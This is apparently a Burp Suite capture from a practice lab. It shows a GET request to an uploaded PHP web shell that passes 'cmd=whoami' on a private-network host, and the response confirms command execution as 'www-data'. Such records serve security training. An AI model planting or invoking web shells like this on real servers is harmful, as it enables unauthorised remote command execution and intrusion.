 Request
Pretty Raw \n Actions
1 GET /admin/uploads/shell.php3?cmd=whoami HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:8
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: fr,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=06qtp63u64jcb0ng3jo36r5s27
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Jan 2021 19:18:49 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze14
5 Vary: Accept-Encoding
6 Content-Length: 9
7 Connection: close
8 Content-Type: text/html
9
10 www-data
11